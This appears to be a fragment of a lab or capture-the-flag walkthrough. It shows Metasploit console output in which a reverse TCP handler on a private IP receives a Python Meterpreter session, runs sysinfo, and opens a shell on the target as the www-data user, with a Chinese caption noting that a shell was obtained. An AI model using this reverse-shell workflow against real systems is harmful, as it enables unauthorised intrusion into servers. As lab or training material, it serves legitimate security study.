 msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.103:4444
[*] Sending stage (43668 bytes) to 192.168.1.106
[*] Meterpreter session 1 opened (192.168.1.103:4444 -> 192.168.1.106:58950) at 2018-01-04 04:32:43 -0500
meterpreter > sysinfo
Computer : ConverterPlus
OS : Linux 4.10.0-28-generic #32~16.04.2-Ubuntu SMP Thu Jul 20 10:19:13 UTC 2017
Architecture : i686
Meterpreter : python/linux
meterpreter > shell
Process 1687 created.
建立会话（监听成功），获取shell
Channel 1 created.
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$